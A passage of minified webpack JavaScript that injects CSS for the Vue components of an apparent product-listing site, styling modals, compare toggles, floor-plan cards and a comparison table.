l-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.skip-link{background:#a15f29;color:#fff;height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;transition:all .2s ease-out;width:1px}.skip-link:focus{background:#a15f29;height:auto;left:auto;padding:.25rem .5rem;right:0;width:auto;z-index:500}@media(min-width:768px){.skip-link:focus{left:0;right:auto}}",""]),n.locals={},e.exports=n},,,function(e,t,r){"use strict";r(408)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,':root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.flexed .v--modal>div:first-of-type{align-items:center;display:flex;flex-direction:column;justify-content:center}.base-modal ::v-deep h1,.base-modal ::v-deep h2,.base-modal ::v-deep h3,.base-modal ::v-deep h4,.base-modal ::v-deep h5,.base-modal ::v-deep h6{text-align:center}.base-modal.bg-white .v--modal{background:#fff}.base-modal .v--modal{border-radius:0;cursor:default;height:100vh!important;margin:0!important;overflow-y:auto;width:100vw!important}@media(max-width:767px){.base-modal .v--modal{height:100vh!important;left:0!important;top:0!important;width:100vw!important}.base-modal .v--modal picture{height:100%;width:100%}.base-modal .v--modal img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}}@media(min-width:768px){.base-modal .v--modal{background:#ece8e6}}.base-modal .v--modal img{display:block;width:100%}.base-modal .v--modal>div{background-color:#fff;min-height:100%;padding:1.5rem}.base-modal.modal-image .v--modal{padding:0}.base-modal.v--modal-overlay{background:rgba(52,52,52,.35);cursor:pointer}.base-modal.v--modal-overlay .v--modal-box{overflow-y:auto;position:relative;-webkit-overflow-scrolling:touch}.base-modal .modal-close{background-color:#343434;cursor:pointer;height:3rem;position:absolute;right:0;top:0;width:3rem;z-index:1}@media(min-width:768px){.base-modal .modal-close{right:0;top:0}}.base-modal .modal-close:after,.base-modal .modal-close:before{background-color:#fff;content:"";height:.25rem;left:20%;position:absolute;top:calc(50% - .125rem);width:60%}@media(min-width:768px){.base-modal .modal-close:after,.base-modal .modal-close:before{background-color:#fff}}.base-modal .modal-close:before{transform:rotate(45deg)}.base-modal .modal-close:after{transform:rotate(-45deg)}.base-modal .modal-close-alternate{align-items:center;border:1px solid #d8d0cc;border-radius:50%;cursor:pointer;display:flex;height:2rem;justify-content:center;position:absolute;right:1.5rem;top:1.5rem;width:2rem;z-index:1}@media(min-width:768px){.base-modal .modal-close-alternate{cursor:pointer;height:2.5rem;right:1.5rem;top:1.5rem;width:2.5rem}}.base-modal .modal-close-alternate svg{fill:#343434;height:.75rem;width:.75rem}.base-modal .modal-close.trans-bg{background:none}.base-modal .modal-close.inset{right:1rem;top:1rem}@media(min-width:768px){.base-modal .modal-close.inset{right:1.25rem;top:1.25rem}}.base-modal .modal-close.modal-reverse:after,.base-modal .modal-close.modal-reverse:before{background-color:#343434}.modal-fade-enter-active,.modal-fade-leave-active{transition:all .4s}.modal-fade-enter,.modal-fade-leave-active{opacity:0;transform:translateY(-20px)}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(409)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-1c228d4e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-1c228d4e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-1c228d4e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.compare[data-v-1c228d4e]{align-items:center;color:#343434;cursor:pointer;display:flex;height:22px;padding:2rem 0;position:relative}.compare.inverted[data-v-1c228d4e]{color:#fff}.compare .label[data-v-1c228d4e]{font-family:var(--font-family-body);font-size:.875rem;margin-left:2rem}.compare.active .first[data-v-1c228d4e]{transform:translate(-2.5rem) rotate(45deg)}.compare.active .second[data-v-1c228d4e]{background-color:#a15f29;transform:translate(-3rem) rotate(45deg)}.compare.active .second[data-v-1c228d4e]:after{opacity:1}.compare.active.inverted .second[data-v-1c228d4e]{background-color:hsla(0,0%,100%,.6)}.compare .compare-rhombus[data-v-1c228d4e]{border:2px solid #a15f29;height:1rem;left:50%;position:absolute;transform:translate(-3rem) rotate(45deg);transition:transform .3s ease-in,background-color .25s ease-in-out;width:1rem}.compare .second[data-v-1c228d4e]{transform:translate(-2.5rem) rotate(45deg)}.compare .second[data-v-1c228d4e]:after{background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100"><path fill="%23fff" d="M14 2.786c-2.528 2.422-5.472 7.02-7.274 10.228-1.41-1.93-3.13-3.791-4.726-5.518L3.099 6.33 6 9.067c1.451-1.571 2.922-3.118 4.456-4.6.767-.74 1.928-1.906 2.818-2.466.29-.023.643.605.726.785"/></svg>\');background-position:-2px -1px;background-repeat:no-repeat;content:"";display:block;height:.75rem;opacity:0;transform:rotate(-45deg) scale(.9);transition:opacity .25s ease-in-out;width:.75rem}.compare:hover .first[data-v-1c228d4e]{transform:translate(-2.5rem) rotate(45deg)}.compare:hover .second[data-v-1c228d4e]{transform:translate(-3rem) rotate(45deg)}.compare.inverted .compare-rhombus[data-v-1c228d4e]{border:2px solid #fff}.center[data-v-1c228d4e]{justify-content:center}.full[data-v-1c228d4e]{width:100%}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(410)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-b583eb40]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-b583eb40]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-b583eb40]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.compare-tools-wrapper[data-v-b583eb40]{align-items:center;border-top:1px solid #ece8e6;color:#ece8e6;display:flex;font-size:1.5rem;justify-content:center;padding:1rem 0 0}.compare-tools-wrapper button[data-v-b583eb40]{border-right:1px solid #ece8e6;padding:.25rem 1rem}.compare-tools-wrapper button[data-v-b583eb40]:last-child{border-right:none}.compare-tools-wrapper svg[data-v-b583eb40]{height:1.25rem;width:1.25rem;fill:#a15f29}.compare-tools-wrapper .view-360[data-v-b583eb40]{color:#a15f29;font-size:1.25rem}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(411)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-3c89bec6]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3c89bec6]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3c89bec6]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.embed-wrapper[data-v-3c89bec6]{height:0;overflow:hidden;padding-top:56.25%;position:relative;width:100%}.embed-wrapper.fullscreen[data-v-3c89bec6]{height:100%;padding-top:0;width:100%}.embed-html[data-v-3c89bec6]{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-html[data-v-3c89bec6] iframe{height:100%;width:100%}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(412)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-a1dc8b0a]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a1dc8b0a]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a1dc8b0a]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}*[data-v-a1dc8b0a]{color:#343434}.banner-wrapper[data-v-a1dc8b0a]{align-items:center;background-color:#f0edec;display:flex;flex-direction:row;padding:1rem;width:100%}.banner-image-container[data-v-a1dc8b0a]{min-width:78px;width:78px}.banner-image[data-v-a1dc8b0a]{height:0;padding-bottom:66.66666666%;position:relative;width:100%}.banner-image[data-v-a1dc8b0a] img{left:0;position:absolute;top:0;width:100%}.titles[data-v-a1dc8b0a]{margin-left:.5rem;text-align:left}h2[data-v-a1dc8b0a]{font-family:var(--font-family-body);font-weight:var(--font-weight-bold);margin:0}h2[data-v-a1dc8b0a],h3[data-v-a1dc8b0a]{font-size:.875rem}h3[data-v-a1dc8b0a]{font-family:var(--font-family-serif-italic);font-style:italic;font-weight:var(--font-weight-regular);margin:.25rem 0 0;text-transform:none}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(413)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-591ad23e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-591ad23e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-591ad23e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}*[data-v-591ad23e]{color:#343434}.inverted *[data-v-591ad23e]{color:#fff}.inverted .back-link[data-v-591ad23e]{color:#fff}.normalH1 h1[data-v-591ad23e]{font-size:2rem;line-height:2rem;margin:0}.normalH1 h1.top-margin[data-v-591ad23e]{margin:.5rem 0 0}@media(min-width:768px){.normalH1 h1.top-margin[data-v-591ad23e]{margin:1rem 0 0}.normalH1 h1[data-v-591ad23e]{font-size:2rem;line-height:2rem}}@media(min-width:1150px){.normalH1 h1[data-v-591ad23e]{font-size:3rem;line-height:3rem}}.normalH1 h2[data-v-591ad23e]{font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);margin:.25rem 0 0;text-transform:none}@media(min-width:768px){.normalH1 h2[data-v-591ad23e]{font-size:1.25rem;margin:.5rem 0 0}}.normalH1.force-mobile h1[data-v-591ad23e]{font-size:1.5rem;line-height:1.5rem}.normalH1.force-mobile h2[data-v-591ad23e]{font-size:16px;height:40px}.preventH1 h2[data-v-591ad23e]{font-size:2rem;line-height:2rem;margin:0}.preventH1 h2.top-margin[data-v-591ad23e]{margin:.5rem 0 0}@media(min-width:768px){.preventH1 h2.top-margin[data-v-591ad23e]{margin:1rem 0 0}.preventH1 h2[data-v-591ad23e]{font-size:2rem;line-height:2rem}}@media(min-width:1150px){.preventH1 h2[data-v-591ad23e]{font-size:3rem;line-height:3rem}}.preventH1 h3[data-v-591ad23e]{font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);margin:.25rem 0 0;text-transform:none}@media(min-width:768px){.preventH1 h3[data-v-591ad23e]{font-size:1.25rem;margin:.5rem 0 0}}.preventH1.force-mobile h2[data-v-591ad23e]{font-size:1.5rem;line-height:1.5rem}.preventH1.force-mobile h3[data-v-591ad23e]{font-size:16px;height:40px}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(414)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-315615bd]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-315615bd]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-315615bd]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.embed-sizer[data-v-315615bd]{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}.embed-sizer[data-v-315615bd] .video-embed{height:100%;width:100%}@media(min-width:768px){.embed-sizer[data-v-315615bd]{height:calc(100vh - 6rem);width:calc(100vw - 9rem)}}@media(min-width:1024px){.embed-sizer[data-v-315615bd]{height:calc(100vh - 7rem);width:calc(100vw - 7rem)}}.floor-card-wrapper[data-v-315615bd]{background-color:#fff;box-shadow:0 2px 6px 0 rgba(0,0,0,.16);height:100%;-webkit-text-decoration:none;text-decoration:none;width:100%}@media(max-width:767px){.is-compare .product-card-banner[data-v-315615bd]{display:none}}.component-link[data-v-315615bd]{align-items:center;color:#292929;display:flex;font-family:var(--font-family-serif-italic);font-size:.875rem;font-style:italic;font-weight:var(--font-weight-regular);justify-content:left;text-align:left;-webkit-text-decoration:none;text-decoration:none}.component-link .link-arrow[data-v-315615bd]{margin-left:.5rem}.floor-card-container[data-v-315615bd]{display:flex;flex-direction:column;font-family:var(--font-family-body);height:100%;justify-content:space-between;letter-spacing:0;text-align:left}.floor-card-container.has-banner[data-v-315615bd]{height:calc(100% - 84px)}.floor-card-container .floor-card-content[data-v-315615bd]{padding:1rem}@media(min-width:768px){.floor-card-container .floor-card-content[data-v-315615bd]{padding:1.5rem}}.floor-card-container .floor-card-content.is-floorplan[data-v-315615bd]{padding-bottom:0}.is-compare .floor-card-container .floor-card-content[data-v-315615bd]{padding:0}.is-compare .floor-card-container[data-v-315615bd] .title-container{display:flex}.is-compare .floor-card-container[data-v-315615bd] .type-subtitle{height:auto}@media(max-width:767px){.is-compare .floor-card-container[data-v-315615bd]{padding:1rem 1rem .5rem}.is-compare .floor-card-container[data-v-315615bd] .type-title{font-size:1.125rem}.is-compare .floor-card-container[data-v-315615bd] .type-subtitle{display:none}}@media(min-width:768px){.is-compare .floor-card-container[data-v-315615bd]{padding:1rem 2rem}}.compare-mobile-brand-icon[data-v-315615bd]{display:none}@media(max-width:767px){.compare-mobile-brand-icon[data-v-315615bd]{display:block;height:2rem;margin-right:.5rem;width:2rem;fill:#d8d0cc}.product-card-compare-tools[data-v-315615bd]{border-top:none;margin-top:0;padding-top:0}}.new[data-v-315615bd]{background:#277d29;color:#fff;font-size:.875rem;height:24px;padding:calc(.25rem + 1px) .5rem}.floor-card-image[data-v-315615bd]{height:0;margin:1rem 0 0;overflow:hidden;padding-bottom:66.66%;position:relative;width:100%}.floor-card-image[data-v-315615bd] img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.floor-card-image.is-mini[data-v-315615bd],.is-compare .floor-card-image[data-v-315615bd]{margin:0}.zoom-360[data-v-315615bd]{display:flex;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-bold);gap:.5rem;height:32px;width:100%}.zoom-360 svg[data-v-315615bd]{fill:#a15f29}.zoom-360 .build-price-btn[data-v-315615bd]{margin-right:0;max-width:73px}.zoom-360 .view-360[data-v-315615bd],.zoom-360 .view-zoom[data-v-315615bd]{background-color:#fff;border:2px solid #a15f29;color:#a15f29;cursor:pointer;line-height:.875rem;padding:.5rem}.dealer-stock-label[data-v-315615bd],.new-label[data-v-315615bd]{align-items:center;color:#9f2d11;display:flex;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin:.25rem 0 0}.dealer-stock-label svg[data-v-315615bd],.new-label svg[data-v-315615bd]{margin-right:.25rem}.dealer-stock-label.is-mini[data-v-315615bd],.new-label.is-mini[data-v-315615bd]{margin:0}.new-label[data-v-315615bd]{color:#008556}.msrp[data-v-315615bd]{align-items:center;color:#343434;display:flex;flex-flow:row wrap;gap:1rem .5rem;justify-content:space-between;margin-top:1rem;position:relative;width:100%}.msrp .dimension-label[data-v-315615bd]{margin:0 .25rem 0 0}.msrp.is-mini[data-v-315615bd]{margin:0}.msrp .price-wrapper[data-v-315615bd]{align-items:center;display:flex}.dimensions[data-v-315615bd]{border-top:1px solid #ece8e6;color:#343434;display:flex;flex-wrap:nowrap;justify-content:space-between;margin-top:1rem;padding:1rem 0 0}.dimensions.floorplan[data-v-315615bd]{border-bottom:1px solid #ece8e6;padding:1rem 0}.dimensions div[data-v-315615bd]:nth-child(odd){display:flex;flex-direction:column;padding:0;width:33.33%}.divider[data-v-315615bd]{background-color:#ece8e6;margin:0 1rem;width:1px}.dimension-label[data-v-315615bd]{font-family:var(--font-family-serif-italic);font-size:.75rem;font-style:italic;font-weight:var(--font-weight-regular);line-height:.75rem;margin-bottom:.25rem}.dimension-value[data-v-315615bd]{font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-semibold);line-height:16px;white-space:nowrap}.compare.is-mini[data-v-315615bd]{margin:0}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(415)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-2fb2f13e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-2fb2f13e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-2fb2f13e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.compare-product-card[data-v-2fb2f13e]{box-shadow:none;display:block;height:100%}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(416)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-0be200f7]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-0be200f7]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-0be200f7]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.compare[data-v-0be200f7]{background-color:#f7f5f5;bottom:0;height:100vh;left:0;max-height:100vh;max-width:100%;overflow:hidden;position:fixed;right:0;top:0;width:100%;z-index:502}.compare-inner[data-v-0be200f7]{height:100%;overflow:auto;position:relative;width:100%}.compare-table[data-v-0be200f7]{border-collapse:collapse}.compare-table thead th[data-v-0be200f7]{position:sticky;top:0}.compare-table thead th[data-v-0be200f7]:first-child{left:0;z-index:3}.compare-table tbody th[data-v-0be200f7]{border-right:1px solid #ccc;left:0;position:sticky}.compare-top-row td[data-v-0be200f7],.compare-top-row th[data-v-0be200f7]{position:relative;z-index:1}.compare-top-row td[data-v-0be200f7]:after,.compare-top-row th[data-v-0be200f7]:after{background-image:linear-gradient(0deg,transparent,rgba(0,0,0,.2));content:"";height:.5rem;left:0;position:absolute;top:100%;width:calc(100% + 1px)}.compare-header-column[data-v-0be200f7]{min-width:90px;position:relative;width:90px;z-index:2}@media(min-width:768px){.compare-header-column[data-v-0be200f7]{min-width:150px;width:150px}}@media(min-width:1150px){.compare-header-column[data-v-0be200f7]{min-width:250px;width:250px}}.compare-product-column[data-v-0be200f7]{border-right:2px solid #fff;height:100%;min-width:215px;width:215px}.compare-product-column[data-v-0be200f7]:last-of-type{border-right:none}@media(min-width:768px){.compare-product-column[data-v-0be200f7]{min-width:300px;width:300px}}@media(min-width:1150px){.compare-product-column[data-v-0be200f7]{min-width:450px;width:450px}}.compare-table-header[data-v-0be200f7]{background-color:#343434;position:relative}.compare-table-close[data-v-0be200f7]{align-items:center;display:flex;left:0;padding:.75rem .5rem;position:absolute;top:0;z-index:1}@media(min-width:768px){.compare-table-close[data-v-0be200f7]{padding:1.5rem}}.compare-table-close .close-icon[data-v-0be200f7]{transform:rotate(180deg);fill:#fff}.compare-table-close 